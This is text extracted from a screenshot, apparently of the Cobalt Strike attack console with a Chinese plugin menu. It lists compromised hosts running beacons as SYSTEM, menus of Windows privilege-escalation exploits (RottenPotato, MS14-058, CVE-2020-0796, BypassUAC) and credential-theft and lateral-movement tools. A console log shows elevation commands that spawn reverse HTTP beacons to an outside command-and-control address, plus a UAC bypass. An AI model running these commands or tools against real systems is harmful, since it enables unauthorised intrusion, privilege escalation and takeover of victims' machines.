 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note proces arch last
218.0.172.... 218.0.172.... httpbeacon SYSTEM * PC rundll3 x64 18s
218.0.172.... 218.0.172.... httpbeacon Administrat... PC beacon x86 26ms
218.0.172.... 218.0.172.... httpbeacon SYSTEM * PC rundll3 x64 39s
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
巨龙拉冬
OLa(欧拉)
梼杌
会话操作(e)
信息收集
资产探测
获取凭证
权限维持
权限提升
暴力破解
内网穿透
横向移动
系统操作
娱乐
关于
dazzleUP
GetSystem
SweetPotato
juicypotato
RottenPotato
EfsPotato
MS14-058
MS15-051
MS16-016
MS16-032
MS16-135
CVE-2019-0803
CVE-2020-0796
BypassUAC
SpoolSystem
Ladon
PrintSpoofer
FullPowers
事件日志 X 脚本管理器 X 监听器 X Beacon 218.0.172.127@2532 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> elevate rottenpotato httpbeacon
[*] Task Beacon to run windows/beacon_http/reverse_http (218.0.172.120:80) via RottenPotato (ms16-075)
[+] host called home, sent: 335294 bytes
[*] Tasked beacon to run .NET program: SharpBypassUAC.exe -b eventvwr -e encoded command to execute
[+] host called home, sent: 131223 bytes
[+] received output:
[x] Invalid length for a Base-64 char array.
[*] Task Beacon to run windows/beacon_http/reverse_http (218.0.172.120:80) ms14-058
[+] host called home, sent: 351265 bytes
[PC] Administrator */2532 last: 26ms
beacon>